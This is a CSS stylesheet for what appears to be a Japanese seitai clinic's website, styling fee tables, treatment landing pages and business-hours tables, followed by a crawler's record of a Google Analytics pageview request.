.strong-yellow { font-size:130%; background-color:yellow; font-weight:bold; padding:3px; text-decoration:underline; }



.osgd-list ul {}
.osgd-list ul li { margin:0 0 10px 0; font-size:88%; }

.entry-content .ul-checked { list-style:none; margin:0 0 10px 20px; }
.entry-content .ul-checked li { background:url('img/check_t_25x27.png') no-repeat left top; padding:5px 5px 5px 27px; margin:0 0 5px 0; line-height:27px; font-weight:bold; font-size:110%; }

.entry-content .ul-strong-yellow { list-style:none; margin:0 0 10px 20px; }
.entry-content .ul-strong-yellow li::before { content:"\002666"; font-size:150%; margin:0 5px 0 0; }
.entry-content .ul-strong-yellow li { padding:5px; margin:0 0 5px 0; line-height:27px; font-weight:bold; font-size:110%; }


.btn,
.entry-content dl,
.entry-content p { margin:0 0 0 0px; }

.fee-table { width:100%; border:2px solid #6A390E; }
.fee-table th { width:30%; padding:10px; font-size:140%; color:#6A390E; text-align:center; background-color:#FDAA29; }
.fee-table td { width:70%; padding:10px; font-size:140%; color:#6A390E; text-align:center; background-color:#FFD89B; }

.entry-content .qa-well { background-color:#FFFFDE; border-color:#DDDD7A; }
.entry-content .qa-q { background:url('img/icon-q.png') no-repeat left center; color:#72BD67; padding:5px 0 5px 30px; font-weight:bold; font-size:130%; }
.entry-content .qa-a { background:url('img/icon-a.png') no-repeat left center; padding:5px 0 5px 30px; }


.about-dl { margin:20px 0 0 0; }


.fee-option {}
.top-osgd-list { font-size:150%; font-weight:bold; }

.relax-top-bold { font-size:150%; font-weight:bold; }
.color-red { color:red; }

.vert-margin-30px { margin:30px 0 0 0; }
.vert-margin-40px { margin:40px 0 0 0; }
.vert-margin-50px { margin:50px 0 0 0; }
.vert-margin-60px { margin:60px 0 0 0; }
.vert-margin-70px { margin:70px 0 0 0; }
.vert-margin-80px { margin:80px 0 0 0; }

.contact-phone {
    text-align:center;
    letter-spacing:2px; 
    width:70%;
    font-weight: bold;
    font-size: 120%;
    padding: 10px 20px;
    font-family: Arai;
    background: -moz-linear-gradient( top, #fff3db 0%, #ffc821 25%, #ff3c00);
    background: -webkit-gradient( linear, left top, left bottom, from(#fff3db), color-stop(0.25, #ffc821), to(#ff3c00));
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    border: 1px solid #b85f00;
    -moz-box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    -webkit-box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    text-shadow: 0px -1px 1px rgba(000,000,000,0.2), 0px 1px 0px rgba(255,255,255,0.3);
}
.entry-content .contact-phone a:active,
.entry-content .contact-phone a:visited,
.entry-content .contact-phone a { text-decoration:none; color:black; }

.risetron-osusume { text-align:center; color:#D2691E; font-size:110%; font-weight:bold; line-height:30px;  }

.power-of-risetron { margin:0 0 30px 0; }
.power-of-risetron .title { background-color:#006948; color:white; font-weight:bold; padding:10px 0 10px 10px; text-align:left;  }
.power-of-risetron .body {}

.disable-risetron { text-align:center; line-height:35px; font-size:120%; font-weight:bold; color:#D2787B; }

.font-big { font-size:140%; }
.top-beforeafter-img { margin-bottom:50px; }
.top-beforeafter-img .imgs { text-align:center; vertical-align:top; width:50%; }
.top-beforeafter-img .imgs img { width:90%; height:auto; }

.front-main-visual { width:100%; }
.front-main-visual img { width:100%; height:auto;}
.front-main-visual img:hover { background-color:#ffffff; filter:alpha(opacity=90); -moz-opacity:0.90; -khtml-opacity:0.90; opacity:0.90; }

button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus {
    background:orange;
}





.page-template-page-lp-osgood #page { background-color:white; }
.page-template-page-lp-osgood a {}
.page-template-page-lp-osgood a img { margin:0 auto; }
.page-template-page-lp-osgood a img:hover { opacity:0.8; }

.page-template-page-lp-osgood p { font-size:130%; }

.entry-content .lpos-h2 { background:rgba(0,0,0,0); font-size:34px; font-weight:bold; text-align:center; padding:0; border-bottom:1px solid black; border-radius:0; margin-top:100px; padding-bottom:10px; }
.entry-content .lpos-check-ul { list-style:none; background:url("img/or.gif") repeat; margin:0 auto; padding:20px;  }
.entry-content .lpos-check-ul li { background:url("img/check.png") no-repeat left center / 30px; padding:15px 0 15px 40px; font-size:150%; color:white; font-weight:bold; }


.widget { margin-bottom:0px; }

.div-nozomi11-header {}
.div-nozomi11-header a { margin:0 auto; width:90%; padding:5px 3px; line-height:20px; font-size:1.3em; letter-spacing:2px; }

.div-nozomi11-sidebar {}
.div-nozomi11-sidebar a { margin:0 auto; width:95%; padding:20px 3px; line-height:40px; }

.div-nozomi11-footer { padding:0; margin-bottom:5px; }
.div-nozomi11-footer a { margin:0 auto; width:98%; padding:5px 3px; line-height:16px; font-size:1.05em; letter-spacing:0px; }








/***************************************************************************
 * disable: 0 - 600px
 * enable: 600px -
 ****/
@media screen and (min-width: 600px) {


    .sp-menu { margin:0; }
    // .sp-tel-waku { background:unset; border:0; -moz-border-radius:unset; -webkit-border-radius:unset; border-radius:unset; -moz-box-shadow:unset; -webkit-box-shadow:unset; box-shadow:unset; text-shadow:0; }

    .btn,
    .entry-content dl,
    .entry-content p { margin:0 0 0 30px; }

/****  end of min-width:600px  ****/
}
/****  end of min-width:600px  ****/





/*
 * disable 0 -  960px
 * enable: 960px -
 */
@media screen and (min-width: 960px) {

    #content   { padding:0 8%; }
    #primary   { float:right; margin-left:5%; }
    #secondary { float:left; }

    .site-header-menu { padding:0 8%; }
    .site-header-menu #menu-top-navi {}
    .site-header-menu #menu-top-navi li { width:14.28%; text-align:center; }
    .site-header-menu #menu-top-navi li a { color:white; }
    .site-header-menu #menu-top-navi .current-menu-item {}
    .site-header-menu #menu-top-navi .current-menu-item a { background-color:#FDAA29; }
    .site-header-menu #menu-top-navi .current-menu-item:before { right:41%; } 

    .widget {}
    .widget .row img { width:100%; height:auto; margin:0 0 20px 0; }
    
    .w4pl-inner { width:93%; }

    #footer-top .menu-top-navi-container { width:77%; margin:0 auto; }
    #footer-top ul {}
    #footer-top ul li { border-right:1px solid #787169; text-align:center; padding:0; }
    #footer-top ul li a { color:#787169; padding:0 24px; }
    #footer-top ul li:last-child { border-right:0; }

    .top-makase-top { width:90%; }
    .top-makase-top .row>div {}
    .top-makase-bottom {}
    .top-makase-bottom .row>div {}
    .makase-msg {}
    .makase-yellow {}

    .eigyou-table { width:90%; }
    .eigyou-table td,
    .eigyou-table th { padding:10px; }
    .eigyou-table .tr-top {}
    .eigyou-table .tr-top .title   {}
    .eigyou-table .tr-top .heijitu {}
    .eigyou-table .tr-top .doyou   {}
    .eigyou-table .tr-top .nichi   {}
    .eigyou-table .tr-btm {}
    .eigyou-table .tr-btm .title   {}
    .eigyou-table .tr-btm .heijitu {}
    .eigyou-table .tr-btm .doyou   {}
    .eigyou-table .tr-btm .nichi   {}
    .eigyou-table .tr-btm .shukujitu {}


    .fee-table { width:70%; }
    .fee-table th {}
    .fee-table td {}


/**** end of min-width:960px ****/
}
/**** end of min-width:960px ****/



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1642935028&t=pageview&_s=1&dl=http%3A%2F%2Fto-be-cure.jp%2Fabout%2F&ul=en-us%40posix&dt=%E5%BD%93%E9%99%A2%E7%B4%B9%E4%BB%8B%E3%83%BB%E3%82%A2%E3%82%AF%E3%82%BB%E3%82%B9%20%7C%20%E3%83%88%E3%82%A5%E3%83%BC%E3%83%93%E3%83%BC%E6%95%B4%E4%BD%93&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=363609211&gjid=1991377157&cid=1509961664.1768872384&tid=UA-37709219-32&_gid=1105149119.1768872384&_r=1&_slc=1&z=1850068369
body_size: -284
content:
2,cG-5J2TR8T367